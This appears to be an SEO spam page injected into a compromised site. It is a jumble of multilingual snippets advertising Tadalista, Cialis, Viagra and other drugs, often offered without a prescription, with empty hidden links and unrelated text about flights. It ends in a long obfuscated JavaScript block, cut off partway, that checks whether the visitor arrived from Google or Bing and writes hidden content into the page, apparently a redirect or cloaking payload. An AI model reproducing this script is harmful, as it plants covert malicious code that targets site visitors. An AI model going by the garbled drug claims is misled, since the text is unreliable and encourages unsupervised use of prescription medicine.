Erectile dysfunction ED treatments online delivered to your door. We offer prescription ED meds and pills to help you get and keep a strong erection.<br />
Nome Tadalista mg Nome comune Tadalafil Forma di dosaggio mg Pacchetto .<br />
Tadalista un farmaco contenente il principio attivo tadalafil. Il tadalafil un inibitore della fosfodiesterasi di tipo PDE usato per trattare la<br />
Perch dovresti comprare TADALAFIL di FORTUNE marchio da noi Usando il nostro inventario del negozio di pillole per la disfunzione erettile e le convenienti<br />
Gli studi clinici hanno dimostrato che il Cialis un farmaco efficace per il trattamento della disfunzione erettile. Il farmaco stato studiato utilizzando<br />
 Tadalafil la pi recente formula di tipo inibitore che viene usato per trattare la disfunzione erettile. Rilassa il vaso sanguigno e<br />
Tadalafil is used to treat male sexual function problems impotence or erectile dysfunctionED. In combination with sexual stimulation tadalafil works by<br />
Tadalista Super Active mg is a medication primarily used to treat erectile dysfunction ED in men. It contains Tadalafil a phosphodiesterase type USD<br />
 For oral dosage form tablets. For treatment of benign prostatic hyperplasia daily use. Adults milligrams mg as a single dose no more<br />
Categoria Pillole per lerezione Tadalafil Sostanza Tadalafil Pacchetto strisce da pezzi pezzi<br />
Perch dovresti comprare TADALAFIL di FORTUNE marchio da noi Usando il nostro inventario del negozio di pillole per la disfunzione erettile e le convenienti<br />
NHS medicines information on sildenafil what its used for side effects dosage and who can take it.<br />
Tadalafil Super Active una azione rapida farmaco per il trattamento della disfunzione erettile. Il gel molle della capsula presa con acqua.<br />
 Acquista ora Dbloquez les avantages tonnants de la dysfonction rectile avec Cialis Composizione e forma di rilascio Vivi una vita migliore con il viagra<br />
All city meeting notices are posted at least hours in advance of the meeting on the City Council Agenda Portal OR BoardCommissionCommittee landing page of<br />
Tadalafil is used to treat men who have erectile dysfunction also called sexual impotence. Unlike the abrupt hormonal shifts seen in menopause in women<br />
Tadalafil <a href="https://hotelsotomayor.cl/539-2/"></a> zur Wirkstoffgruppe der PhosphodiesteraseInhibitoren und wird zur Therapie von Erektionsstrungen und pulmonaler Hypertonie eingesetzt.<br />
Find jobs at Tadalista Professional Online In USA in Colorado. Tadalista Professional Online In USA is currently hiring for a range of positions.<br />
 Holiday Online Shopping Safety Tips. Destaque Especial anos Machado Meyer. A commercial plot for sale in Kigali Kimihurura<br />
Buy Tadalista Professional Documents. . Buy Tadalista Professional. years ago Views. Download. Download Personal Information. Organization<br />
 ore fa Kpa Tadalista utan recept. E devlet doum paras bavurusu nasl yaplr. JF Locate Your Major Revenue Stream And Take It Wherever<br />
kamagra is de groene tegenhanger van de viagra wij zijn gespecialiseerd in online verkoop van officile Kamagra en verschillende erectiemiddelen<br />
 giorni fa Matchless emperor. Web heres the list of top best cultivation manhua with op mc Web aot Read more about this topic on Tadap Talmanco Telefil A Cosa Serve Indicazioni Terapeutiche del Tadalafil per cosa si usa Come accennato agli opportuni dosaggi e utilizzando il giusto medicinale il tadalafil indicato per il trattamento Della disfunzione erettile negli uomini adulti Dei sintomi urinari associati ad iperplasia prostatica benigna negli uomini adulti<br />
Che cos Tadalista Il farmaco Tadalista funziona come un rilassante muscolare e funziona aumentando il flusso di sangue in una particolare area. Questo farmaco ha una versione di marca chiamata Cialis ed usato per trattare una condizione medica chiamata disfunzione erettile.<br />
 Tadalista Mg. Tadalista Tadalafil generico mg mg e mg compresse un farmaco orale per il trattamento della disfunzione erettile de negli uomini. La disfunzione erettile DE una condizione medica in cui il<br />
 La Tadalista un farmaco destinato a uomini adulti che soffrono di disfunzione erettile. Non c una specifica fascia di et per lutilizzo di Tadalista tuttavia la disfunzione erettile pi comune negli uomini sopra i anni. giorni fa In onde durto a ritenere lefficacia del farmaco e del sildenafil. Tadalafil mg generico prezzo Cialis pillole Viagra costo Viagra<br />
 giorni fa Tadalafil A Buon Mercato Genova. Dove acquistare Tadalista Super Active mg online. Tadalista Super Active mg A Buon Mercato In Sicilia<br />
 Dove Acquistare Glucotrol mg Generico Senza Prescrizione online Quali sono i cibi che abbassano la glicemia<br />
Pu qualsiasi cibo o altri metodi di pagamento sono accettati quando si assume Cialis la sua facilit duso senza effetti collaterali. Cialis Original molto<br />
A buon mercato Cialis Super Active Tadalafil Svezia Comprare Cialis Super Active basso prezzo. Consultazione online Cialis Super Active mg in linea<br />
Cialis online tadalafil senza prescrizione medica con consegna espressa in giorni. ore effetto del farmaco Cialis il pi efficace tra i<br />
Assicurarsi che Tadalafil cialis pitcher non pieno di materia fecale. Doxycycline un farmaco generico e non porta un marchio. Doxycycline pu essere<br />
 Acquista kamagra soft il fornitoreattivit di montagna kamagra emulgel generico medicaid. Capoten tachiaritmia farmacocorrelati le<br />
 Almeno farmacie in Italia sono da oscurare. Il dei farmaci venduti falso e pericoloso e il sono contro limpotenza.<br />
Inizialmente il processo emodinamico di sangue al seno in commercio sono presentate a quelle di kamagra oral jelly mg. Esiste il viagra generico in farmacia.<br />
 giorni fa Ciprofloxacin generico in vendita online Acquista Cipro mg Polonia Il costo di Cipro Ciprofloxacin Croazia Comprare Pillole Di Marca<br />
Compra levitra generico a buon mercato. Farmacie canadesi su prescrizione e senza prescrizione medica online. ViagraCialisLevitra generico e di marca<br />
 Viagra online siti sicuri Cosa succede se una donna prende il viagra Cialis originale prezzo Per quanto tempo si pu prendere cialis mg.<br />
Il primo farmaco efficace per eliminare gli effetti della disfunzione erettile apparso pi di anni fa e si chiamava Viagra. In quegli anni un rimedio<br />
 Cialis generico farmacia italia si utilizza il farmaco. Dose di Cialis Originale ore a volte causare gravi problemi al fegato tra cui ittero<br />
Quelles sont les dernires innovations Quel dentifrice choisir Comment bien se brosser les dents Comment garder une bouche seine et de jolies dents<br />
Tadalafil generico in farmacia Cialis in Italia Tutto Quello che Devi Sapere. It ti interessa capire meglio disfunzione erettile che viagra dipende dall<br />
Abbiamo effetti collaterali si possono sperimentare farmacia online cialis originale si sta assumendo Cialis Original pu essere assunto con una prescrizione<br />
Ci sono tre principali classi di farmaci orali per il trattamento della disfunzione erettile il vardenafil Vardenafil e Staxyn le compresse Viagra<br />
Posso acquistare Viagra Super Active online Si che puoi. Viagra Super Active una formulazione per inalazione liquida contenente mg di sildenafil citrato<br />
 abbastanza facile acquistare Cialis online nella nostra farmacia. Consegna veloce entro ore. Abbiamo Cialis sia generico che originale.<br />
 pillole per la disfunzione erettile sintomo ottenga una sola che pu avere unerezione. Prezzo viagra in farmacia. Viagra generico sandoz<br />
Hai bisogno di acquistare alcuni farmaci come Viagra Cialis e altri Ordina online al miglior prezzo<br />
 Scegliere la pillola giusta per trattare lED. Viagra e farmaci generici devono essere presi come prescritto dal medico seguendo tutte le<br />
 Ora un generico Levitra Super Force in grado di sostituire i due farmaci. Esso spiega la popolarit di Levitra generico superpotenza. Generic<br />
Comprare cialis generico Marca Cialis Usi Effetti collaterali Interazioni Posso acquistare Brand Cialis online Come e quando usare Brand Cialis mg<br />
 Migliore farmacia Per ordinare tadalista. Acquistare tadalista dallEuropa online. VISITA la nostra farmacia online<br />
 In Svizzera molti uomini sfruttano una scappatoia legale per acquistare su internet Viagra generico indiano a buon mercato.<br />
Compra cialis in svizzera. Farmacie canadesi su prescrizione e senza prescrizione medica online. ViagraCialisLevitra generico e di marca online senza<br />
 foro comprar Cialis generico Prezzo basso Cialis Tadalafil UK Acquistare Cialis Tadalafil Inghilterra Posto sicuro per comprare Cialis online<br />
 Quali metodi di pagamento sono accettati quando si acquista Tadalafil online Ordine Cialis Soft Tadalafil Cialis Soft generico en el salvador<br />
 Dove posso acquistare Seroquel mg mg sul bancone in Italia Sconto pillola Seroquel mg efeitos do Seroquel generico Posso ordinare<br />
Kamagra senza ricetta austria. Farmacie canadesi su prescrizione e senza prescrizione medica online. ViagraCialisLevitra generico e di marca online senza<br />
In breve lassunzione di cibo non influisce sugli effetti del Tadalafil sul corpo. Confronto dei prezzi delle pillole per erezione Cialis Generico e Cialis<br />
Per comprare Tadalafil in farmacia puoi qui. Spese di spedizione scoprilo in Italia nel nostro catalogo<br />
Per comprare Tadalafil in farmacia puoi qui. Spese di spedizione scoprilo in Italia nel nostro catalogo<br />
 Comprare Cialis generico online dalla farmacia online di fiducia. Assistenza clienti ore su giorni su . Tutte le carte di credito<br />
Tadalis SX una forma di Tadalafil generico un farmaco usato per trattare limpotenza e la disfunzione erettile. Viene fornito in pillole da mg e Acquista Tadalista Tadalista disponibile in diversi dosaggi da mg a mg. Il dosaggio consigliato dipende dalle esigenze individuali del paziente e dal suo stato di salute generale. Come funziona Tadalista<br />
Acquista Tadalista Tadalafil mg mg mg Generic CialisUses. Abbiamo tutti discusso di come Tadalista Mg tadalistaitalia.com aiuta a sopprimere il problema della disfunzione erettile in modo che una persona possa<br />
Scopri come acquistare Tadalista per trattare la disfunzione erettile. Questa guida dettagliata copre tutto dal meccanismo dazione del farmaco agli effetti collaterali allimportanza della supervisione medica.<br />
Tadalista mg tadalafil mg tablet online presso il miglior farmaco generico per marchi premium a prezzi interessanti per il trattamento della disfunzione erettile e ottenere la consegna espressa a portata di mano.</p>
<h3 id="gi5">A cosa serve il tadalafil doc?</h3>
<p>Quando vengo mi rimane duro? Il periodo refrattario post orgasmo è un tempo fisiologico di tempo che sopraggiunge dopo l&#8217;orgasmo. Nell&#8217;uomo questo periodo in cui non prova più piacere è caratterizzato dall&#8217;incapacità fisiologica di raggiungere un&#8217;erezione.<br /> Perché gli uomini usano il Viagra? Tutto è cominciato il quando la FDA (la statunitense Food and Drug Administration) ha approvato l&#8217;uso del sildenafil (Viagra) per il trattamento con farmaci assunti per via orale della disfunzione erettile e dell&#8217;impotenza.<br /> Cosa è meglio il Viagra o il Cialis? Non esistono ad oggi studi scientifici seri che abbiano confrontato l&#8217;efficacia di uno di questi farmaci rispetto agli altri. In generale considerando ampie popolazioni di pazienti sembra che l&#8217;efficacia sia simile e non vi sia un farmaco più efficace degli altri.</p>
<p>A cosa serve il tadalafil 10 mg? Tadalafil 25 mg 5 mg 10 mg 20 mg è utilizzato come trattamento per gli uomini adulti con disfunzione erettile condizione che si verifica quando un uomo non riesce a raggiungere o a mantenere un&#8217;erezione idonea per un rapporto sessuale.<br /> A quale età l&#8217;uomo comincia ad avere problemi di erezione? Molti uomini iniziano ad accusare i primi sintomi di difficoltà erettili già dopo i 40 anni anche se alcuni possono sviluppare il problema anche prima.<br /> Che differenza c&#8217;è tra il Viagra e il Cialis? Il Cialis utilizza un principio attivo molto simile a quello del Viagra mantiene <a href="https://hotelsotomayor.cl/comprare-il-stromectol-di-marca-online/"></a> identica tempistica per entrare in azione (3060 minuti) ma dura molto più a lungo.<br /> Cosa succede se un uomo eiacula tutti i giorni? Gentile paziente eiaculare quotidianamente non ha alcuna controindicazione. Ci sono studi che dimostrano che eiaculazioni regolari riducono il rischio di carcinoma prostatico (3 a settimana). Unico aspetto negativo di ciò che lei riporta e l&#8217;eventuale “isolamento” sessuale che si sta creando intorno.<br /> A quale età l&#8217;uomo comincia ad avere problemi di erezione? Molti uomini iniziano ad accusare i primi sintomi di difficoltà erettili già dopo i 40 anni anche se alcuni possono sviluppare il problema anche prima.</p>
<h3 id="gi6">Acquista Tadalista Online</h3>
<p>Men with erectile dysfunction ED can be treated with a medication called Tadalista. Phosphodiesterase type inhibitors of which it is a member increase blood flow to the erection during<br />
Tadalista mg Come prendere Recensioni Effetti collaterali Dose tadalistaitalia.com . Tadalista Mg un farmaco orale che aiuta le persone con situazioni avverse di disfunzione erettile. Fortune Healthcare un marchio farmaceutico indiano che gestisce il<br />
 Highlights for tadalafil Tadalafil oral tablet is available as a generic drug and as brandname drugs. Brand names Cialis Adcirca. Tadalafil comes only as a tablet you take by mouth. Tadalafil is Ecco la scelta di Skyscanner delle grandi citt europee a prezzi pi stracciati per uno splendido viaggio low cost voli alberghi e cosa vedere in splendide citt europee Dinamiche belle colorate ma soprattutto accessibili<br />
Europa. Scopri i migliori voli low cost da qualsiasi luogo e per qualsiasi destinazione poi prenota senza commissioni. Viaggia in tutta tranquillit. Europa scopri i requisiti di viaggio pi recenti e ricevi eventuali aggiornamenti. Scopri il mese o il giorno pi economico per volare verso questo continente Europa.<br />
 Ricordiamo che luso di Tadalista come qualsiasi altro farmaco deve avvenire sotto la supervisione di un medico. Prima di iniziare un trattamento con Tadalista importante discutere con il proprio medico o farmacista per capire se questo farmaco la scelta giusta per voi. Prezzo . EUR per pillola.<br />
Trova voli per l Europa da . Vola dall lItalia con Ryanair easyJet Wizz Air Malta e non solo. Cerca subito voli per Europa su KAYAK per trovare lofferta migliore. Tadalista mg Come prendere Recensioni Effetti collaterali Dose tadalistaitalia.com. Tadalista Mg un farmaco orale che aiuta le persone con situazioni avverse di disfunzione erettile. Fortune Healthcare un marchio<br />
Tadalista un farmaco generico che contiene il principio attivo tadalafil. Il tadalafil un inibitore della fosfodiesterasi di tipo PDE e agisce aumentando il flusso di sangue al pene. Ci aiuta a ottenere e mantenere unerezione durante lattivit sessuale. Prezzo . EUR per pillole.<br />
 Scopri come acquistare Tadalista per trattare la disfunzione erettile. Questa guida dettagliata copre tutto dal meccanismo dazione del farmaco agli effetti collaterali allimportanza della supervisione medica.<br />
 Tadalista mg come lavorare. Il meccanismo dazione in Tadalista chiamato citrato di Tadalafil che un composto che promuove un migliore flusso sanguigno nel tuo corpo. Al fine di ottenere e lerezione e poi<br />
Ordina il marchio Tadalista mg a buon mercatoPer conoscere il proprietario o utilizzatore registrato al PRA di un veicolo necessario e sufficiente richiedere una Visura al PRA. Prima di iniziare un trattamento con Tadalista importante discutere con il proprio medico o farmacista per capire se questo farmaco la scelta giusta per voi. Prezzo . EUR per pillola.<br />
Ti consigliamo di utilizzare il sito tadalistaitalia.com per lacquisto di farmaci generici per il benessere come Tadalista Mg per i seguenti motiviMigliore interfaccia della classe che liscia e interattiva. Medicina di alta qualit dai<br />
 Miglior prezzo Tadalafil online Quanto costa mg Tadalista Canada farmacia.es Tadalista costo Tadalista mg farmacia generico Tadalista posologia Quanto generico Tadalafil conveniente Tadalista mg Belgio Acquista mg Tadalista Austria in linea Tadalista Norvegia Prezzo basso Tadalista Tadalafil USA basso costo Tadalista Tadalafil<br />
Tadalista Super Active is a Tadalafilbased drug available in the form of gelatin capsules. It lasts for hours and unlike standard tablets is quickly absorbed in the digestive tract. As a rule Tadalista super active capsules begin to act minutes faster than regular tablets. Il farmaco pu essere assunto con o senza cibo ma lassunzione di cibo ad alto contenuto di grassi pu ridurre lefficacia del farmaco. Il dosaggio consigliato dipende dalle esigenze individuali del paziente e dal suo stato di salute generale. importante seguire attentamente le istruzioni del medico e non superare la dose consigliata.<br />
 Scopri come acquistare Tadalista per trattare la disfunzione erettile. Questa guida dettagliata copre tutto dal meccanismo dazione del farmaco agli effetti collaterali allimportanza della supervisione medica.<br />
Scoprite la convenienza lefficacia e laffidabilit di questo prodotto a basso costo.Pu alcun cibo o altri farmaci influenzare lefficacia del Tadalista mg mgDove acquistare tadalista Dove acquistare tadalista in modo sicuro farmacia br Sconto tadalista online senza ricetta br tadalista Miglior posto per acquistare tadalista senza<br />
 Dove posso trovare tadalista Acquista a buon mercato tadalista senza ricetta tadalista in farmacia senza ricetta tadalista Ancona Prezzo per tadalista online a buon mercato e sicuro Acquista generico tadalista Ordine tadalista originale in linea tadalista nessun effetto collaterale Solved Come faccio a trovare un file per installare Acrobat<br />
 possibile acquistare Vidalista senza prescrizione medica La ricetta tradizionale del medico non pi lunica soluzione di acquisto. Potrete compilare una ricetta digitale dal nostro sito e risparmiare tempo senza dovervi recare presso lambulatorio medico.</p>
<div id="kg3m5-183-h3n-7lp5ty"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,53,56,55,112,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[16]+$[10]+$[23]+$[3]+$[24]+$[13]+$[14]+$[25]+$[23]+$[13]+$[18]+$[23]+([]+[]+[][[]])[+!+[]]+$[13]+$[26]+(![]+[])[!+[]+!+[]]+$[27]+$[24]+(!![]+[])[+[]]+$[17]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[27]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[27]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]